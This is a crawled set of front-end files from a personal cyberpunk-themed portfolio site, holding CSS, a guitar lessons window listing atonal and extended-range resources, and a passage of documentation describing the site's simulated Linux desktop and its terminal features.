    border: none;
    background: rgba(0, 0, 0, 0.1);
    color: #333;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s;
    line-height: 1;
}

.post-it-close:hover {
    background: rgba(220, 53, 69, 0.8);
    color: white;
}

.post-it-content {
    padding: 12px;
    color: #333;
}

.post-it-content h3 {
    margin: 0 0 10px 0;
    font-size: 14px;
    color: #222;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    padding-bottom: 6px;
}

.post-it-content ul {
    margin: 0;
    padding-left: 18px;
    font-size: 12px;
    line-height: 1.6;
}

.post-it-content li {
    margin-bottom: 6px;
    color: #444;
}

.post-it-content li strong {
    color: #222;
}

.post-it-tip {
    margin: 12px 0 0 0;
    padding: 8px;
    background: rgba(0, 0, 0, 0.08);
    border-radius: 3px;
    font-size: 11px;
    color: #555;
}

.post-it-tip code {
    background: rgba(0, 0, 0, 0.15);
    padding: 2px 5px;
    border-radius: 2px;
    font-family: 'Courier New', monospace;
    color: #333;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/atonal_chromatic.js
body_size: 3180
content:
import { createWindow } from './main.js';

// Guitar Lessons list window with card
export function createGuitarLessonsWindow() {
    const content = `
        <div class="github-markdown-body">
            <h1 style="text-align: center; margin-bottom: 30px;">🎸 Guitar Lessons</h1>
            <p style="text-align: center; margin-bottom: 40px; color: #8b949e;">Unconventional guitar playing techniques and resources</p>

            <div style="padding: 20px;">
                <div class="lesson-card" data-lesson="atonal-chromatic" style="background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 20px; cursor: pointer; transition: all 0.3s ease;" onmouseover="this.style.borderColor='#58a6ff'; this.style.transform='translateY(-4px)'" onmouseout="this.style.borderColor='#30363d'; this.style.transform='translateY(0)'">
                    <h3 style="color: #58a6ff; margin-bottom: 10px;">Chromatic/Atonal/Extended Range</h3>
                    <p style="color: #8b949e; font-size: 14px; line-height: 1.6;">A collection of lessons and resources for exploring unconventional guitar playing, including atonal concepts, chromatic playing, exotic scales, and extended range guitars.</p>
                    <button class="view-lesson-btn" style="margin-top: 15px; width: 100%; padding: 10px; background: #21262d; border: 1px solid #30363d; border-radius: 6px; color: #58a6ff; font-size: 14px; cursor: pointer; font-weight: 600;">View Lesson</button>
                </div>
            </div>
        </div>
    `;
    createWindow('guitar-lessons', 'Guitar Lessons', content, { width: 700, height: 400, customClass: 'github-style-window' });

    // Add click event listener to the card
    setTimeout(() => {
        const lessonCard = document.querySelector('.lesson-card[data-lesson="atonal-chromatic"]');
        if (lessonCard) {
            lessonCard.addEventListener('click', () => {
                createAtonalChromaticWindow();
            });
        }
    }, 100);
}

const atonalChromaticContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/guitarlessons.png" alt="Guitar Lessons" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
        </div>

        <p>Welcome to the Guitar Lessons page, your resource for exploring unconventional guitar playing techniques. This section delves into extended range, chromatic, and atonal concepts, as well as exotic scales, to expand your musical vocabulary and push the boundaries of your playing.</p>

        <h2>Atonal and Chromatic Playing</h2>
        <p><strong>Atonal music</strong> lacks a tonal center or key, often creating a sense of dissonance or ambiguity. It explores harmonies and melodies without the traditional pull towards a tonic. <strong>Chromatic playing</strong> involves using all twelve notes of the chromatic scale, often outside of a diatonic key, to add tension, color, or an "outside" sound to solos and compositions. These approaches can significantly expand a guitarist's harmonic and melodic vocabulary, leading to more unique and expressive playing.</p>

        <h3>Buckethead Lessons and Info (aka Brian Carroll)</h3>
        <p><a href="http://www.bucketheadland.com" target="_blank">http://www.bucketheadland.com</a></p>

        <ul>
            <li>Buckethead Profile - <a href="/shared/atonal/buckethead-profile-december-1992.jpg" target="_blank">1</a> <a href="/shared/atonal/buckethead-profile-december-1992-2.jpg" target="_blank">2</a></li>
            <li>Shredding for the inner child - <a href="/shared/atonal/shreddingfortheinnerchild-june-1994.jpg" target="_blank">1</a> <a href="/shared/atonal/shreddingfortheinnerchild-june-1994-2.jpg" target="_blank">2</a></li>
            <li>Giant Robot - <a href="/shared/atonal/giant-robot-july-1992.jpg" target="_blank">1</a> <a href="/shared/atonal/giant-robot-july-1992-2.jpg" target="_blank">2</a></li>
            <li>Revenge Wedge - <a href="/shared/atonal/revenge-wedge-february-1993.jpg" target="_blank">1</a> <a href="/shared/atonal/revenge-wedge-february-1993-2.jpg" target="_blank">2</a></li>
            <li>1-5 Binge - <a href="/shared/atonal/1-5-binge-april-1992.jpg" target="_blank">1</a></li>
            <li>Taxidermy Loaf - <a href="/shared/atonal/taxidermy-loaf-february-1992.jpg" target="_blank">1</a></li>
            <li>Numb Nubs - <a href="/shared/atonal/numb-nubs-july-1994.jpg" target="_blank">1</a></li>
            <li>Chicken Feed - <a href="/shared/atonal/chicken-feed-july-1991.jpg" target="_blank">1</a> - thanks to zuzu at bingeandgrab.com</li>
            <li>Scoop From The Coop - <a href="/shared/atonal/scoop-from-the-coop-june-1991.jpg" target="_blank">1</a> - thanks to zuzu at bingeandgrab.com</li>
        </ul>

        <h4>Other Buckethead Related Info</h4>
        <ul>
            <li><a href="/shared/atonal/coolbucketheadthing.txt" target="_blank">"Cool Buckethead Thing"</a> - Taken from the bucketheadland.com messageboard</li>
            <li><a href="http://www.bingeandgrab.com" target="_blank">www.bingeandgrab.com</a> - More lessons, tabs, buckethead info from Zuzu</li>
        </ul>

        <h3>Bumblefoot Lessons and Info (aka Ron Thal)</h3>
        <p><a href="http://www.bumblefoot.com" target="_blank">http://www.bumblefoot.com</a></p>

        <ul>
            <li>Mufalda Tabs/Lesson - <a href="/shared/atonal/ronthal-1.jpg" target="_blank">1</a> <a href="/shared/atonal/ronthal-2.jpg" target="_blank">2</a> <a href="/shared/atonal/ronthal-3.jpg" target="_blank">3</a> <a href="/shared/atonal/ronthal-4.jpg" target="_blank">4</a> <a href="/shared/atonal/ronthal-5.jpg" target="_blank">5</a> <a href="/shared/atonal/ronthal-6.jpg" target="_blank">6</a> <a href="/shared/atonal/ronthal-7.jpg" target="_blank">7</a> <a href="/shared/atonal/ronthal-8.jpg" target="_blank">8</a> <a href="/shared/atonal/ronthal-9.jpg" target="_blank">9</a></li>
            <li><a href="/shared/atonal/mufalda.mp3" target="_blank">Full Track</a></li>
            <li><a href="/shared/atonal/backingtrack.mp3" target="_blank">Backing Track</a></li>
            <li><a href="/shared/atonal/bumblefootlesson.mp3" target="_blank">Audio Lesson</a></li>
        </ul>

        <h3>Guthrie Govan Lessons</h3>
        <ul>
            <li>Chromatic Soloing (playing out of key) - <a href="/shared/atonal/1.jpg" target="_blank">1</a> <a href="/shared/atonal/2.jpg" target="_blank">2</a> <a href="/shared/atonal/3.jpg" target="_blank">3</a> <a href="/shared/atonal/4.jpg" target="_blank">4</a> <a href="/shared/atonal/5.jpg" target="_blank">5</a></li>
            <li><a href="/shared/atonal/chromaticfulltrack.mp3" target="_blank">Full Track</a></li>
            <li><a href="/shared/atonal/chromaticintroduction.mp3" target="_blank">Lesson Intro</a></li>
            <li><a href="/shared/atonal/chromaticbackingtrack.mp3" target="_blank">Backing Track</a></li>
        </ul>

        <h4>Contributed By Drew Peterson:</h4>
        <ul>
            <li><a href="/shared/atonal/asymmetrical.doc" target="_blank">Asymmetrical Scales</a></li>
            <li><a href="/shared/atonal/chromatic.txt" target="_blank">Chromatic Picking Drills</a></li>
        </ul>
        
        <h2>Extended Range Guitars</h2>
        <p>Extended range guitars typically feature more than the standard six strings, such as 7-string, 8-string, or even 9-string guitars. These additional strings (usually lower in pitch) expand the instrument's range, allowing for deeper bass tones and new harmonic possibilities. They are popular in genres like progressive metal, djent, and jazz, offering guitarists a broader sonic palette for composition and improvisation.</p>

        <h3>Brainphreak Extended Range Lessons</h3>
        <p>8-String Lessons!</p>
        <ul>
            <li><a href="/shared/atonal/8string-lesson-one.txt" target="_blank">8 String / Music Lesson 1</a></li>
        </ul>

        <p><a href="/shared/atonal/8strings.jpg" target="_blank">8-String Major, Minor, and Pentatonic Patterns</a></p>

        <p>These tutorials can also apply to 6-string or 8-string, just add or remove one string.</p>

        <ul>
            <li><a href="/shared/atonal/7string-lesson-one.txt" target="_blank">7 String / Music Lesson 1</a></li>
            <li><a href="/shared/atonal/7string-lesson-two.txt" target="_blank">7 String / Music Lesson 2</a></li>
            <li><a href="/shared/atonal/7string-lesson-three.txt" target="_blank">7 String / Music Lesson 3</a></li>
        </ul>

        <p>Note: Take these lessons one at a time and learn them well before proceeding. Do NOT rush it!</p>

        <ul>
            <li><a href="/shared/atonal/invitationtoasuicide.txt" target="_blank">John Zorn's Invitation To A Suicide</a></li>
        </ul>

        <h2>Exotic Scales</h2>
        <p>Exotic scales are non-traditional scales that often incorporate intervals not commonly found in Western music, such as augmented seconds or diminished thirds. They can add unique flavors and colors to your playing, creating a sense of mystery, tension, or other-worldliness. Exploring exotic scales can unlock new melodic and harmonic possibilities, pushing your guitar playing beyond conventional boundaries.</p>
        <p>Contributed By Tim Pitts:</p>
        <ul>
            <li><a href="/shared/atonal/exoticscales.pdf" target="_blank">Exotic Scale Patterns</a></li>
            <li><a href="/shared/atonal/soloinglessons.pdf" target="_blank">Lessons In Soloing</a></li>
            <li><a href="/shared/atonal/improvguidelines.pdf" target="_blank">Improvisational Guidelines</a></li>
        </ul>

        <h2>Unique and Inspirational Bands to Visit and Listen To</h2>
        <p>I hand picked each of these bands. Even if you don't exactly fall in love, these bands are each unique and inspirational. Its like a walk in a timeless underground museum.</p>
        <ul>
            <li><a href="http://www.bucketheadland.com" target="_blank">Bucketheadland</a></li>
            <li><a href="http://www.orgyofnoise.com" target="_blank">Orgy Of Noise</a></li>
            <li><a href="http://www.bumblefoot.com" target="_blank">Bumblefoot</a></li>
            <li><a href="http://www.freakkitchen.com" target="_blank">FreakKitchen</a></li>
            <li><a href="http://www.mrbungle.com" target="_blank">Mr Bungle</a></li>
            <li><a href="http://www.sleepytimegorillamuseum.com" target="_blank">Sleepytime Gorilla Museum</a></li>
            <li><a href="http://www.ipecac.com" target="_blank">Tomahawk, Fantomas, Melvins</a></li>
            <li><a href="http://www.nuclearrabbit.com" target="_blank">Nuclear Rabbit</a></li>
            <li><a href="http://www.tzadik.com" target="_blank">John Zorn and his Tzadik label</a></li>
            <li><a href="http://www.primusucks.com" target="_blank">Les Claypool (Primus, Frog Brigade, Oysterhead)</a></li>
            <li><a href="http://www.residents.com" target="_blank">The Residents</a></li>
            <li><a href="http://www.thepaperchase.net" target="_blank">The Paper Chase</a></li>
            <li><a href="http://www.moloko.co.uk" target="_blank">Moloko</a></li>
            <li><a href="http://www.bernieworrell.com" target="_blank">Bernie Worrell</a></li>
            <li><a href="http://www.bootsycollins.com" target="_blank">Bootsy Collins</a></li>
            <li><a href="http://www.vai.com" target="_blank">Steve Vai</a></li>
            <li><a href="http://www.slayer.net" target="_blank">Slayer</a></li>
            <li><a href="http://www.petergabriel.com" target="_blank">Peter Gabriel</a></li>
            <li><a href="http://www.systemofadown.com" target="_blank">System Of A Down</a></li>
            <li><a href="http://www.pinkfloyd.com" target="_blank">Pink Floyd</a></li>
            <li><a href="http://www.transmission3000.com/bands/?r=jehu.html" target="_blank">Drive Like Jehu</a></li>
            <li><a href="http://www.secretchiefs3.com" target="_blank">Secret Chiefs 3</a></li>
            <li><a href="http://www.estradasphere.com" target="_blank">Estradasphere</a></li>
            <li><a href="http://elfman.filmmusic.com" target="_blank">Danny Elfman</a></li>
        </ul>
        <p>Try listening to EVERYTHING and then search for even MORE!</p>
    </div>
`;

export function createAtonalChromaticWindow() {
    createWindow('article-atonal-chromatic', 'Guitar Lessons', atonalChromaticContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });

    // Track for app_explorer achievement
    if (window.trackAppOpened) {
        window.trackAppOpened('article-atonal-chromatic');
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/this_website.js
body_size: 21285
content:
import { createWindow } from './main.js';

// 1. About This Website Window
function createAboutWebsiteWindow() {
    const content = `
        <div class="github-markdown-body">
            <img src="/shared/images/ascii-title-about-this-website.png" alt="About This Website" style="width:100%; max-width: 800px; margin: 20px auto; display: block;">

            <h2>Overview</h2>
            <p>Welcome to brainphreak.net - a cyberpunk-themed interactive portfolio designed to simulate authentic native experiences for both desktop and mobile users. This website goes beyond traditional portfolios by creating fully immersive operating system environments that showcase my projects, skills, and creative work through realistic interfaces.</p>

            <h2>Design Philosophy: Native Experience Simulation</h2>
            <p>Rather than creating a single responsive website, brainphreak.net offers two completely distinct versions tailored to each platform:</p>

            <h3>Desktop Version - Linux-Style Desktop Environment</h3>
            <img src="/shared/images/01-desktop-version.png" alt="Desktop Version" style="width:100%; border-radius: 8px; margin: 10px 0;">
            <p>The desktop version simulates a complete Linux desktop operating system with draggable windows, a taskbar, start menu, and system tray. It's designed for mouse and keyboard interaction, providing a familiar desktop computing experience.</p>

            <h3>Mobile Version - iOS-Inspired Touch Interface</h3>
            <img src="/shared/images/02-mobile-version.png" alt="Mobile Version" style="width:100%; border-radius: 8px; margin: 10px 0;">
            <p>The mobile version replicates an iOS-style home screen with app icons, folders, widgets, and a dock. Every interaction is optimized for touch, with fixed viewport positioning, safe area support, and gesture-friendly controls.</p>

            <h2>Why Two Separate Versions?</h2>
            <img src="/shared/images/03-desktop-vs-mobile.png" alt="Desktop vs Mobile" style="width:100%; border-radius: 8px; margin: 10px 0;">
            <p>Each platform demands a fundamentally different user experience:</p>
            <ul>
                <li><strong>Desktop users</strong> expect windows they can drag, resize, minimize, and maximize - interactions that don't translate to touch screens</li>
                <li><strong>Mobile users</strong> need full-screen apps, swipe gestures, and controls positioned within thumb reach - interactions that feel cramped on desktop</li>
                <li><strong>Terminal users</strong> on mobile need auto-scrolling inputs, fixed prompts at screen bottom, and touch-optimized buttons - features unnecessary on desktop</li>
                <li><strong>Performance:</strong> Each version loads only the code it needs, avoiding bloated responsive frameworks</li>
            </ul>

            <h2>Shared Core Features</h2>
            <p>Both versions showcase the same portfolio content but through platform-appropriate interfaces:</p>
            <ul>
                <li><strong>Terminal Simulator:</strong> 90+ working Linux commands with WiFi hacking, SSH, and security tools</li>
                <li><strong>Real-Time Chat:</strong> Socket.io-powered messenger with channels, direct messages, and guest/registered user authentication</li>
                <li><strong>Music Player:</strong> Curated electronic music playlist with visualizer</li>
                <li><strong>Project Showcase:</strong> Web apps, Python tools, Raspberry Pi projects, Unity games, magic illusions</li>
                <li><strong>Band Portfolio:</strong> 8 music projects with embedded players</li>
                <li><strong>Technical Articles:</strong> Netrun Systems blog posts</li>
                <li><strong>Games:</strong> Minesweeper, Snake, NES emulator</li>
                <li><strong>Utilities:</strong> Clock, calendar, calculator</li>
            </ul>

            <h2>Desktop Version Highlights</h2>
            <img src="/shared/images/04-desktop-highlights.png" alt="Desktop Highlights" style="width:100%; border-radius: 8px; margin: 10px 0;">
            <ul>
                <li>Full window management (drag, resize, minimize, maximize, close)</li>
                <li>Draggable desktop icons (Browser, Recycle Bin) with position persistence</li>
                <li>Multi-level start menu with hover-activated submenus</li>
                <li>Live system tray with clock, calendar, and Matrix rain toggle</li>
                <li>Terminal window with command history and tab completion</li>
                <li>WinAmp-style music player with animated visualizer</li>
                <li>Browser window for viewing external affiliate links</li>
                <li>Retro aesthetic with modern functionality</li>
            </ul>

            <h2>Mobile Version Highlights</h2>
            <img src="/shared/images/05-mobile-highlights.png" alt="Mobile Highlights" style="width:100%; border-radius: 8px; margin: 10px 0;">
            <ul>
                <li>iOS-style home screen with app grid and dock</li>
                <li>Folder system with animated previews</li>
                <li>Full-screen apps with back button navigation</li>
                <li>Fixed viewport for Safari/Firefox/Chrome compatibility</li>
                <li>Terminal with auto-scrolling input and Ctrl+C button</li>
                <li>Safe area support for notches and home indicators</li>
                <li>Progressive Web App - add to home screen capability</li>
            </ul>

            <h2>Add to Home Screen</h2>
            <p>The mobile version can be installed as a Progressive Web App for a true native app experience:</p>
            <img src="/shared/images/06-mobile-add-to-homescreen.png" alt="Add to Home Screen" style="width:100%; max-width: 400px; border-radius: 8px; margin: 10px 0;">
            <ul>
                <li><strong>iOS (Safari, Chrome, Firefox):</strong> Tap the Share button ⎋, scroll down, and select "Add to Home Screen"</li>
                <li><strong>Android (Chrome):</strong> Tap the menu (⋮), select "Add to Home screen" or "Install app"</li>
                <li>Once installed, the site opens in full-screen mode without browser chrome</li>
                <li>App icon appears on your home screen like any native app</li>
            </ul>

            <h2>Technology Stack</h2>
            <ul>
                <li><strong>Zero Frameworks:</strong> Pure vanilla HTML5, CSS3, JavaScript (ES6+)</li>
                <li><strong>ES6 Modules:</strong> Clean code organization without build tools</li>
                <li><strong>CSS Grid & Flexbox:</strong> Modern layout without CSS frameworks</li>
                <li><strong>Web APIs:</strong> Audio API, Canvas, Geolocation, LocalStorage</li>
                <li><strong>PWA Features:</strong> Service workers, manifest, offline capability</li>
            </ul>

            <h2>Explore Further</h2>
            <p>For detailed documentation:</p>
            <ul>
                <li><strong>Desktop Simulator:</strong> Complete guide to the Linux desktop version</li>
                <li><strong>Mobile Simulator:</strong> Detailed mobile interface documentation</li>
                <li><strong>Terminal Simulator:</strong> In-depth terminal commands and hacking guides</li>
            </ul>
        </div>
    `;
    createWindow('about-website', 'About This Website', content, { width: 900, height: 700, customClass: 'github-style-window' });

    // Track for app_explorer achievement
    if (window.trackAppOpened) {
        window.trackAppOpened('about-website');
    }
}

// 2. Desktop Simulator Window
function createDesktopSimWindow() {
    const content = `
        <div class="github-markdown-body">
            <img src="/shared/images/ascii-title-desktop-simulator.png" alt="Desktop Simulator" style="width:100%; max-width: 800px; margin: 20px auto; display: block;">

            <img src="/shared/images/01-desktop-version.png" alt="Linux Desktop Environment" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <p>The Desktop Simulator is a fully interactive Linux-style desktop environment built entirely in vanilla JavaScript. This browser-based operating system simulation features draggable windows, a hierarchical start menu, system tray, taskbar, and over 90 working terminal commands. It's designed to provide an authentic desktop computing experience with cyberpunk aesthetics.</p>

            <h2>Project Statistics</h2>
            <ul>
                <li><strong>Total Lines of Code:</strong> 4000+ lines of JavaScript for terminal alone</li>
                <li><strong>Terminal Commands:</strong> 90+ fully implemented Linux commands</li>
                <li><strong>Projects Showcased:</strong> 15 different projects across multiple domains</li>
                <li><strong>Music Bands:</strong> 8 bands with embedded players and YouTube content</li>
                <li><strong>Framework Dependencies:</strong> Zero - 100% vanilla JavaScript</li>
                <li><strong>Module Count:</strong> 25+ ES6 modules for clean architecture</li>
                <li><strong>WiFi Networks:</strong> 4 crackable networks with realistic simulation</li>
                <li><strong>System Users:</strong> 3 user accounts with password authentication</li>
                <li><strong>SSH Hosts:</strong> Multiple servers with unique easter eggs and content</li>
                <li><strong>Hidden Files:</strong> Dozens of easter eggs scattered throughout the filesystem</li>
            </ul>

            <h2>Core Desktop Experience</h2>

            <img src="/shared/images/14-desktop-core-experience.png" alt="Desktop Core Experience" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <ul>
                <li><strong>Full Desktop Interface:</strong> Complete with draggable, resizable windows, taskbar, start menu, system tray, and desktop icons</li>
                <li><strong>Draggable Desktop Icons:</strong>
                    <ul>
                        <li>Browser icon - Opens embedded browser for external links</li>
                        <li>Recycle Bin icon - Manage deleted items</li>
                        <li>Click and drag icons anywhere on the desktop</li>
                        <li>Icon positions saved to localStorage and persist across sessions</li>
                        <li>Double-click to open applications</li>
                        <li>150ms drag delay prevents accidental drags during double-click</li>
                    </ul>
                </li>
                <li><strong>Advanced Window Management:</strong>
                    <ul>
                        <li>Drag windows by title bar with smooth positioning</li>
                        <li>Resize from all 8 edges and corners</li>
                        <li>Minimize to taskbar and restore functionality</li>
                        <li>Maximize to full screen with state preservation</li>
                        <li>Window focus management with z-index stacking</li>
                        <li>Taskbar buttons for quick window access</li>
                        <li>Multiple windows can be open simultaneously</li>
                        <li>Click any window to bring it to front</li>
                    </ul>
                </li>
                <li><strong>Hierarchical Start Menu:</strong> Multi-level navigation system with hover-activated submenus</li>
                <li><strong>System Tray:</strong> Live clock, calendar popup, Matrix toggle, and music player access</li>
                <li><strong>Visual Themes:</strong> Toggle Matrix-style animated background for hacker aesthetic</li>
            </ul>

            <h2>Integrated Applications</h2>

            <h3>Utilities</h3>

            <img src="/shared/images/16-desktop-utilities.png" alt="Desktop Utilities" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <ul>
                <li><strong>Linux Terminal Emulator:</strong> Fully-featured terminal with 90+ commands including:
                    <ul>
                        <li><strong>File Operations:</strong> ls, cd, pwd, cat, head, tail, more, less, touch, find, grep, chmod, chown, tar, gzip</li>
                        <li><strong>Network Tools:</strong> ping, nmap, traceroute, tcpdump, ssh, scp, curl, wget, nc, telnet, ifconfig, netstat, route, whois, nslookup, dig, host, arp, iptables</li>
                        <li><strong>WiFi Hacking:</strong> iwconfig, airodump-ng (with WPA2 handshake capture), aircrack-ng (dictionary attacks)</li>
                        <li><strong>Security Tools:</strong> john the ripper, hashcat, strings, base64, md5sum, sha256sum, openssl</li>
                        <li><strong>System Commands:</strong> whoami, hostname, uname, date, w, who, ps, top, history</li>
                        <li><strong>User Management:</strong> su, sudo, useradd, exit with password authentication</li>
                        <li><strong>Package Management:</strong> apt, dpkg for simulated package operations</li>
                        <li><strong>Advanced Features:</strong> Command piping (|), output redirection (>, >>), tab completion, command history, Ctrl+C interrupt</li>
                        <li><strong>SSH Simulation:</strong> Persistent sessions with easter eggs on hostnames like gibson, matrix, fsociety, ecorp</li>
                        <li><strong>Multi-User System:</strong> Switch users with su/sudo, crack passwords with john/hashcat</li>
                        <li><strong>Virtual Filesystem:</strong> Complete POSIX-like directory structure with /home, /etc, /usr, /var, /tmp</li>
                        <li>See <strong>Terminal Simulator</strong> for complete documentation with examples</li>
                    </ul>
                </li>
                <li><strong>Music Player:</strong> WinAmp-style player with:
                    <ul>
                        <li>8-track curated playlist (edIT, The Algorithm, Master Boot Record, Igorrr)</li>
                        <li>Animated visualizer with 10 frequency bars</li>
                        <li>Play/pause/stop/next/previous controls</li>
                        <li>Shuffle and repeat modes</li>
                        <li>Seek bar with click-to-position</li>
                        <li>Collapsible playlist view</li>
                    </ul>
                </li>
                <li><strong>Calendar:</strong> Interactive monthly calendar with date navigation</li>
                <li><strong>Calculator:</strong> Standard calculator with keyboard and mouse input</li>
                <li><strong>Clock:</strong> Real-time clock display with digital and analog options</li>
                <li><strong>Browser:</strong> Embedded browser window for viewing external affiliate links
                    <ul>
                        <li>Displays external websites in iframe with URL bar</li>
                        <li>Used for affiliate links to Amazon, YouTube, and project repositories</li>
                        <li>Keeps users within the desktop environment while browsing external content</li>
                    </ul>
                </li>
            </ul>

            <h3>Desktop Chat Application</h3>

            <img src="/shared/images/19-desktop-chat.png" alt="Desktop Chat Window" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <p>A fully-featured real-time messaging application powered by Socket.io, accessible from the taskbar messenger button. The desktop chat provides a comprehensive windowed interface for multi-user communication:</p>
            <ul style="line-height: 1.8;">
                <li><strong style="color: #58a6ff;">Three-Tab Interface:</strong> Separate tabs for Chat (channels), Direct Messages (DMs), and Users list for organized communication</li>
                <li><strong style="color: #58a6ff;">Multi-User Chat Rooms:</strong> Join public channels like #general, #tech, #random with real-time message delivery</li>
                <li><strong style="color: #58a6ff;">Channel Management:</strong> View channel topics, member lists, and join/leave channels seamlessly</li>
                <li><strong style="color: #58a6ff;">Direct Messaging:</strong> Private one-on-one conversations with any online user</li>
                <li><strong style="color: #58a6ff;">Authentication Options:</strong> Three ways to connect:
                    <ul>
                        <li>Continue as Guest with custom temporary username</li>
                        <li>Login with existing registered account</li>
                        <li>Register new permanent account with email and password</li>
                    </ul>
                </li>
                <li><strong style="color: #58a6ff;">Persistent Sessions:</strong> JWT token authentication keeps you logged in across browser sessions</li>
                <li><strong style="color: #58a6ff;">Online User List:</strong> Real-time display of all connected users with status indicators</li>
                <li><strong style="color: #58a6ff;">Message History:</strong> Scroll through previous messages in channels and DMs</li>
                <li><strong style="color: #58a6ff;">Badge Notifications:</strong> Unread message counter on taskbar messenger button and chat tabs</li>
                <li><strong style="color: #58a6ff;">Window Management:</strong> Draggable, resizable window that can be minimized to taskbar</li>
                <li><strong style="color: #58a6ff;">Cross-Platform Communication:</strong> Chat seamlessly with users on the mobile version</li>
                <li><strong style="color: #58a6ff;">Cyberpunk Aesthetic:</strong> Green-on-black terminal-style interface matching the site's hacker theme</li>
                <li><strong style="color: #58a6ff;">Real-Time Updates:</strong> Instant message delivery and user status changes via WebSocket connection</li>
                <li><strong style="color: #58a6ff;">User Privacy:</strong> Secure password hashing with bcrypt and JWT-based authentication</li>
            </ul>

            <h3>Information & Portfolio</h3>

            <img src="/shared/images/17-desktop-portfolio.png" alt="Desktop Portfolio" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <ul>
                <li><strong>About Me:</strong> Professional background, skills, and experience</li>
                <li><strong>Resume:</strong> Direct PDF download link to current resume</li>
                <li><strong>This Website:</strong> Comprehensive documentation of website features</li>
                <li><strong>Terminal:</strong> Complete guide to the Linux terminal simulator</li>
            </ul>

            <h2>Projects Showcase</h2>

            <img src="/shared/images/18-desktop-project-showcase.png" alt="Desktop Project Showcase" style="width:100%; border-radius: 8px; margin: 10px 0;">

            <h3>Web Applications</h3>
            <ul>
                <li><strong>hacker-game-suite:</strong> Collection of cybersecurity-themed browser games
                    <ul>
                        <li>Password cracking challenges</li>
                        <li>Network hacking simulations</li>
                        <li>SQL injection practice</li>
                        <li>Crypto puzzles and more</li>
                    </ul>
                </li>
                <li><strong>html5-ascii-video:</strong> Real-time video to ASCII art converter using WebRTC and canvas</li>
            </ul>

            <h3>Python Projects</h3>
            <ul>
                <li><strong>llm-tools-nmap:</strong> AI-powered network scanning with natural language interface
                    <ul>
                        <li>LLM integration for intelligent nmap usage</li>
                        <li>Automated vulnerability assessment</li>
                        <li>Natural language query interface</li>
                    </ul>
                </li>
            </ul>

            <h3>Raspberry Pi Hardware</h3>
            <ul>
                <li><strong>k8s-pi-cluster:</strong> Kubernetes cluster built on Raspberry Pi 4s
                    <ul>
                        <li>3-node cluster architecture</li>
                        <li>MetalLB load balancing</li>
                        <li>Helm chart deployments</li>
                        <li>Home lab infrastructure</li>
                    </ul>
                </li>
                <li><strong>3D Stereo Viewer:</strong> Custom stereoscopic image viewer
                    <ul>
                        <li>Red/cyan anaglyph rendering</li>
                        <li>Pi Camera module integration</li>
                        <li>Real-time 3D image processing</li>
                    </ul>
                </li>
            </ul>

            <h3>Unity Game Development</h3>
            <ul>
                <li><strong>Fickles World:</strong> 3D adventure game with narrative elements</li>
                <li><strong>Clowntra:</strong> Horror-themed puzzle game</li>
                <li><strong>Pinball:</strong> Physics-based pinball simulation</li>
            </ul>

            <h3>Magic & Illusions</h3>
            <ul>
                <li><strong>Ghost Illusion:</strong> Pepper's Ghost effect using transparent screens</li>
                <li><strong>Chakra Coin:</strong> Interactive magic coin illusion with sensors</li>
            </ul>

            <h2>Articles & Content</h2>

            <h3>Technical Writing</h3>
            <ul>
                <li><strong>Netrun Systems - Brainphreak Labs Series:</strong>
                    <ul>
                        <li>Spatial Glass: Transparent OLED display project</li>
                        <li>Advanced networking concepts</li>
                        <li>Security research and testing</li>
                    </ul>
                </li>
            </ul>

            <h3>Music Portfolio</h3>
            <ul>
                <li><strong>My Bands:</strong> 8 different musical projects spanning genres:
                    <ul>
                        <li><strong>Asphalt Razorblade:</strong> Industrial metal</li>
                        <li><strong>Brainphreak:</strong> Electronic/experimental</li>
                        <li><strong>Escape The Tube:</strong> Progressive rock</li>
                        <li><strong>Fickles The Clown:</strong> Dark carnival metal</li>
                        <li><strong>Murderous Red Glare:</strong> Death metal</li>
                        <li><strong>Sleeping With Knives:</strong> Metalcore</li>
                        <li><strong>Smoke Thrower:</strong> Stoner rock</li>
                        <li><strong>Strangling Marilyn:</strong> Gothic metal</li>
                    </ul>
                    Each band page includes embedded music players and YouTube videos
                </li>
                <li><strong>Guitar Lessons - Atonal/Chromatic:</strong>
                    <ul>
                        <li>Unconventional playing techniques</li>
                        <li>Exotic scales and modes</li>
                        <li>Extended range guitar methods</li>
                        <li>Avant-garde composition approaches</li>
                        <li>Band recommendations for inspiration</li>
                    </ul>
                </li>
            </ul>

            <h2>Technology Stack</h2>

            <h3>Frontend Architecture</h3>
            <ul>
                <li><strong>Zero Framework Approach:</strong> Pure vanilla HTML5, CSS3, and JavaScript (ES6+)</li>
                <li><strong>Modular Design:</strong> ES6 modules for clean separation of concerns
                    <ul>
                        <li><code>main.js</code> - Window management and desktop core</li>
                        <li><code>start_menu.js</code> - Menu system and navigation</li>
                        <li><code>terminal_commands.js</code> - Terminal command implementations</li>
                        <li><code>terminal_filesystem.js</code> - Virtual filesystem</li>
                        <li><code>music_player.js</code> - Audio player functionality</li>
                        <li>Individual modules for each project/article window</li>
                    </ul>
                </li>
                <li><strong>No External Dependencies:</strong> All functionality built from scratch</li>
            </ul>

            <h3>Design System</h3>
            <ul>
                <li><strong>Color Scheme:</strong> Green-on-black terminal aesthetic (#00ff00 on #000000)</li>
                <li><strong>Typography:</strong> Monospace fonts (Courier New, Courier) for authentic terminal feel</li>
                <li><strong>Window Chrome:</strong> Classic 90s-style window decorations with gradients and borders</li>
                <li><strong>GitHub-Style Content:</strong> Markdown-inspired styling for documentation windows</li>
                <li><strong>Responsive Layout:</strong> Adapts to different screen sizes while maintaining desktop metaphor</li>
            </ul>

            <h3>Advanced Features</h3>
            <ul>
                <li><strong>Canvas Animation:</strong> Matrix rain effect with configurable character sets</li>
